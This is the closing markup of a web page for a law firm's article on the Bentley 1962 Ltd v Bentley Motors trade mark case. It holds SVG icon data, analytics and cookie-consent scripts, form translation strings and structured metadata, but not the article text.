7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2020","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2020-01-02T15:24:06+00:00","dateModified":"2020-01-07T09:10:18+00:00","datePublished":"2020-01-02T14:52:00+00:00","description":"In Bentley 1962 Ltd v Bentley Motors Ltd ([2019] EWHC 2925 (Ch)), the High Court has found Bentley Motors to have infringed trade marks belonging to a small UK-based clothing company. While not a landmark case, the decision highlights the importance of trade mark registrations for even the smallest of businesses.","headline":"Bent(ley) out of shape in trademark dispute","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/wissensbank/artikel/infringement-bentley","name":"Bent(ley) out of shape in trademark dispute","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/wissensbank/artikel/infringement-bentley"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/wissensbank/artikel/infringement-bentley","name":"Bent(ley) out of shape in trademark dispute","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-nspotw');
    });</script></body>
</html>
<!-- Cached by Blitz on 2026-01-05T22:54:31+00:00 -->